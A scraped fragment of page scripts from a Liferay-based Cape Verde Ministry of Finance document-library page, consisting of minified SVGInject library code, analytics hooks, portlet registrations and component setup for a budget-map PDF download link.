"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1092930%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"myin","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#myin"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("myin",new Component.default(context,"#myin"),destroyConfig);else Liferay.component("myin",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("myin",new Component.default(context,"#myin"),destroyConfig);else Liferay.component("myin",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?version\x3d1.0\x26t\x3d1593556276264\x26download\x3dtrue",
"label":"Download","id":"oyvb","title":"Download (22KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#oyvb"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("oyvb",new Component.default(context,"#oyvb"),destroyConfig);else Liferay.component("oyvb",new Component.default(context),destroyConfig)});else if(false)Liferay.component("oyvb",new Component.default(context,"#oyvb"),destroyConfig);else Liferay.component("oyvb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
